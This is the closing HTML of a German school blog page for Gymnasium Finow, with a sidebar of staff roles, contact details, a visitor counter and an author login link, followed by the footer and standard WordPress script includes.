</span><span style="font-size: 12.0pt; color: black;">A. Deutschmann</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Oberstufenkoordinator</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Herr Studiendirektor<br />
</span><span style="font-size: 12.0pt; color: black;">N. Helweg</span><span style="font-size: 12.0pt; color: black;"> </span></p>
<p><span style="font-size: 12.0pt; color: black;"><strong>Koordinatorin Sek. I</strong><br />
</span><span style="font-size: 12.0pt; color: black;">Frau Studienrätin<br />
</span><span style="font-size: 12.0pt; color: black;">S. Smolka</span></p>
</div>
		</section><section id="text-5" class="widget widget_text"><h4 class="widget-title">Hier findest du uns</h4>			<div class="textwidget"><p><strong>Adresse</strong><br />
Gymnasium Finow<br />
Fritz-Weineck-Straße 36<br />
16227 Eberswalde</p>
<p><strong>Kontakt<br />
</strong>Telefon: 03334/32060<br />
E-Mail: kontakt@gymnasium-finow.com</p>
<p><strong>Website<br />
</strong><a href="https://www.gymnasium-finow.com" target="_blank" rel="noopener">www.gymnasium-finow.com </a></p>
</div>
		</section><section id="text-11" class="widget widget_text"><h4 class="widget-title">Besucherzähler</h4>			<div class="textwidget"><p><a href="https://www.andyhoppe.com/" title="Besucherzaehler"><img 
src="//c.andyhoppe.com/1673515072" style="border:none" alt="Besucherzaehler" /></a></p>
</div>
		</section><section id="text-9" class="widget widget_text"><h4 class="widget-title">Login für Autoren</h4>			<div class="textwidget"></div>
		</section><section id="sow-button-3" class="widget widget_sow-button"><div class="so-widget-sow-button so-widget-sow-button-atom-768df3c4706f"><div class="ow-button-base ow-button-align-center">
	<a href="http://blog.gymnasium-finow.com/wp-login.php" class="ow-icon-placement-left ow-button-hover" 		>
		<span>
			<span class="sow-icon-fontawesome sow-far" data-sow-icon="&#xf2bd;"
		 ></span>
			Login		</span>
	</a>
</div>
</div></section></aside><!-- #secondary -->
</div><!-- .mt-single-post-wrapper -->

		</div><!-- .mt-container -->
	</div><!-- #content -->
	<footer id="colophon" class="site-footer footer--layout-default mt-clearfix"  itemscope=&quot;itemscope&quot; itemtype=&quot;https://schema.org/WPFooter&quot;>
    
    
    <div id="bottom-area" class="footer-bottom-wrapper mt-clearfix">
        <div class="mt-container">
            <div class="bottom-elements-wrapper mt-clearfix">
                
<div class="site-info mt-clearfix">
    copyright 2023 - Gymnasium Finow        <a href="https://">
                    </a>
        <br/>	
       
        Theme: Matina News by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.</div><!-- .site-info -->


<nav id="footer-navigation" class="footer-navigation mt-clearfix">
    </nav><!-- #footer-navigation -->


<div class="footer-social-icons mt-clearfix">
            <div class="matina-news-social-icons-wrapper mt-clearfix">
            <div class="single-icon"><a href="" title="" target="_self"><i class="" aria-hidden="true"></i></a></div>        </div><!-- .matina-news-social-icons-wrapper -->
</div>

            </div><!-- .bottom-elements-wrapper -->
        </div><!-- .mt-container -->
    </div><!-- #bottom-area -->

        
</footer><!-- #colophon -->
        <div id="matina-news-scroll-to-top" class="mt-scroll scroll-top">
            <i class="fas fa-arrow-up"></i>        </div><!-- #matina-news-scroll-to-top -->
	
</div><!-- #page -->

<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css'  href='https://blog.gymnasium-finow.com/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=5.6.16' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/blog.gymnasium-finow.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/navigation.js?ver=20151215' id='matina-news-navigation-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/skip-link-focus-fix.js?ver=20151215' id='matina-news-skip-link-focus-fix-js'></script>
<script type='text/javascript' id='matina-news-scripts-js-extra'>
/* <![CDATA[ */
var MT_JSObject = {"sidebar_sticky":"true","header_sticky":"true"};
/* ]]> */
</script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-content/themes/matina-news/assets/js/matina-news-scripts.js?ver=1.0.3' id='matina-news-scripts-js'></script>
<script type='text/javascript' src='https://blog.gymnasium-finow.com/wp-includes/js/wp-embed.min.js?ver=5.6.16' id='wp-embed-js'></script>

</body>
</html>
